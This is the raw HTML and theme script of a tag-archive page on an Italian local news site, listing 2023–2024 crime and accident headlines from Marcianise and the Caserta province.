.tdb-block-inner{row-gap:calc(18px * 2)}.tdi_51 .td-module-container:before{bottom:-18px}.tdi_51 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_51 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_51 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_51 = new tdBlock();
block_tdi_51.id = "tdi_51";
block_tdi_51.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"marcianise","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-61363","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_51","tdc_css_class":"tdi_51","tdc_css_class_style":"tdi_51_rand_style"}';
block_tdi_51.td_column_number = "2";
block_tdi_51.block_type = "tdb_loop";
block_tdi_51.post_count = "10";
block_tdi_51.found_posts = "57";
block_tdi_51.header_color = "";
block_tdi_51.ajax_pagination_infinite_stop = "";
block_tdi_51.max_num_pages = "6";
tdBlocksArray.push(block_tdi_51);
</script><div id=tdi_51 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2024/01/09/marcianise-23enne-scoperto-droga-minaccia-lanciarsi-finestra-carabinieri-salvano-arrestano/"  rel="bookmark" class="td-image-wrap " title="Marcianise: 23enne scoperto con la droga minaccia di lanciarsi dalla finestra, Carabinieri lo salvano e poi l&#8217;arrestano" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2024/01/MARCIANISE-696x365.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2024/01/09/marcianise-23enne-scoperto-droga-minaccia-lanciarsi-finestra-carabinieri-salvano-arrestano/"  rel="bookmark" title="Marcianise: 23enne scoperto con la droga minaccia di lanciarsi dalla finestra, Carabinieri lo salvano e poi l&#8217;arrestano">Marcianise: 23enne scoperto con la droga minaccia di lanciarsi dalla finestra, Carabinieri lo salvano e poi l&#8217;arrestano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-09T15:52:29+01:00" >9 Gennaio 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2024/01/09/marcianise-23enne-scoperto-droga-minaccia-lanciarsi-finestra-carabinieri-salvano-arrestano/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/11/23/marcianise-16enne-accoltellato-dopo-rissa/"  rel="bookmark" class="td-image-wrap " title="Marcianise: 16enne accoltellato dopo una rissa" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2023/11/MARCIANISE-696x365.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/11/23/marcianise-16enne-accoltellato-dopo-rissa/"  rel="bookmark" title="Marcianise: 16enne accoltellato dopo una rissa">Marcianise: 16enne accoltellato dopo una rissa</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-23T12:20:59+01:00" >23 Novembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/11/23/marcianise-16enne-accoltellato-dopo-rissa/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/10/09/marcianise-aggredisce-uomo-con-mazza-da-baseball-nel-centro-commerciale-denunciato-47enne/"  rel="bookmark" class="td-image-wrap " title="Marcianise: aggredisce uomo con mazza da baseball nel centro commerciale, denunciato 47enne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2023/10/foto-bussola-psd-7-696x365.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/10/09/marcianise-aggredisce-uomo-con-mazza-da-baseball-nel-centro-commerciale-denunciato-47enne/"  rel="bookmark" title="Marcianise: aggredisce uomo con mazza da baseball nel centro commerciale, denunciato 47enne">Marcianise: aggredisce uomo con mazza da baseball nel centro commerciale, denunciato 47enne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T10:39:35+02:00" >9 Ottobre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/10/09/marcianise-aggredisce-uomo-con-mazza-da-baseball-nel-centro-commerciale-denunciato-47enne/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/10/05/tir-perde-travi-marcianise-ferito-automobilista/"  rel="bookmark" class="td-image-wrap " title="Tir perde travi a Marcianise, ferito automobilista" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2023/10/MARCIANISE-696x365.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/10/05/tir-perde-travi-marcianise-ferito-automobilista/"  rel="bookmark" title="Tir perde travi a Marcianise, ferito automobilista">Tir perde travi a Marcianise, ferito automobilista</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T11:41:07+02:00" >5 Ottobre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/10/05/tir-perde-travi-marcianise-ferito-automobilista/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/10/04/tragedia-sullasse-mediano-schianto-tra-2-auto-un-morto/"  rel="bookmark" class="td-image-wrap " title="Tragedia sull&#8217;Asse Mediano: schianto tra 2 auto, un morto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2023/10/foto-bussola-psd-1-696x365.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/10/04/tragedia-sullasse-mediano-schianto-tra-2-auto-un-morto/"  rel="bookmark" title="Tragedia sull&#8217;Asse Mediano: schianto tra 2 auto, un morto">Tragedia sull&#8217;Asse Mediano: schianto tra 2 auto, un morto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-04T10:01:35+02:00" >4 Ottobre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/10/04/tragedia-sullasse-mediano-schianto-tra-2-auto-un-morto/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/09/06/marcianise-operaio-giuseppe-borrelli-morto/"  rel="bookmark" class="td-image-wrap " title="Marcianise: operaio di 51 anni morto nella zona industriale" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2023/09/Giuseppe-Borrelli-Operaio-Morto-Marcianise-696x395.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/09/06/marcianise-operaio-giuseppe-borrelli-morto/"  rel="bookmark" title="Marcianise: operaio di 51 anni morto nella zona industriale">Marcianise: operaio di 51 anni morto nella zona industriale</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-06T12:15:59+02:00" >6 Settembre 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/09/06/marcianise-operaio-giuseppe-borrelli-morto/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/06/24/marcianise-falsi-permessi-retribuiti-comune-antonello-velardi-giudizio/"  rel="bookmark" class="td-image-wrap " title="Marcianise: falsi permessi retribuiti dal Comune, ex sindaco a giudizio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/06/24/marcianise-falsi-permessi-retribuiti-comune-antonello-velardi-giudizio/"  rel="bookmark" title="Marcianise: falsi permessi retribuiti dal Comune, ex sindaco a giudizio">Marcianise: falsi permessi retribuiti dal Comune, ex sindaco a giudizio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-24T11:55:18+02:00" >24 Giugno 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/06/24/marcianise-falsi-permessi-retribuiti-comune-antonello-velardi-giudizio/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/06/22/camorra-estorsioni-commercianti-casertano-sei-condanne/"  rel="bookmark" class="td-image-wrap " title="Camorra: estorsioni ai commercianti nel Casertano, sei condanne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/06/22/camorra-estorsioni-commercianti-casertano-sei-condanne/"  rel="bookmark" title="Camorra: estorsioni ai commercianti nel Casertano, sei condanne">Camorra: estorsioni ai commercianti nel Casertano, sei condanne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T13:07:27+02:00" >22 Giugno 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/06/22/camorra-estorsioni-commercianti-casertano-sei-condanne/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/05/23/estorsioni-in-provincia-di-caserta-10-arresti/"  rel="bookmark" class="td-image-wrap " title="Estorsioni in provincia di Caserta: 10 arresti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/05/23/estorsioni-in-provincia-di-caserta-10-arresti/"  rel="bookmark" title="Estorsioni in provincia di Caserta: 10 arresti">Estorsioni in provincia di Caserta: 10 arresti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/admin-2/">Redazione</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-23T13:24:49+02:00" >23 Maggio 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/05/23/estorsioni-in-provincia-di-caserta-10-arresti/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2023/05/21/incidente-mortale-casertano-vittima-augusto-pedana/"  rel="bookmark" class="td-image-wrap " title="Incidente mortale nel casertano: la vittima è un papà 38enne" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2023/05/21/incidente-mortale-casertano-vittima-augusto-pedana/"  rel="bookmark" title="Incidente mortale nel casertano: la vittima è un papà 38enne">Incidente mortale nel casertano: la vittima è un papà 38enne</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/mattia-damico/">Mattia D'Amico</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-21T13:34:36+02:00" >21 Maggio 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2023/05/21/incidente-mortale-casertano-vittima-augusto-pedana/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.labussolanews.it/tag/marcianise/page/2/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://www.labussolanews.it/tag/marcianise/" class="first" title="1">1</a><a href="https://www.labussolanews.it/tag/marcianise/page/2/" class="page" title="2">2</a><span class="current">3</span><a href="https://www.labussolanews.it/tag/marcianise/page/4/" class="page" title="4">4</a><span class="extend">...</span><a href="https://www.labussolanews.it/tag/marcianise/page/6/" class="last" title="6">6</a><a href="https://www.labussolanews.it/tag/marcianise/page/4/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Pagina 3 di 6</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_53  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_53{vertical-align:baseline}.tdi_53>.wpb_wrapper,.tdi_53>.wpb_wrapper>.tdc-elements{display:block}.tdi_53>.wpb_wrapper>.tdc-elements{width:100%}.tdi_53>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_53>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_55 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_55" >
<style>.tdi_55 .td-image-wrap{padding-bottom:70%}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.tdi_55 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}body .tdi_55 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_55 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_55 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_55 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_55 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_55 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_55 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .entry-review-stars{display:inline-block}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .td-block-title a,.tdi_55 .td-block-title span{text-transform:uppercase!important}.tdi_55 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_55 .td-module-container:before{bottom:-13px}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td-module-meta-info{padding:0 0 0 13px}.tdi_55 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_55 .td_module_wrap{float:right}.tdi_55 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_55 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_55 .td_module_wrap{float:right}.tdi_55 .td-module-container:before{bottom:-13px}.tdi_55 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_55 = new tdBlock();
block_tdi_55.id = "tdi_55";
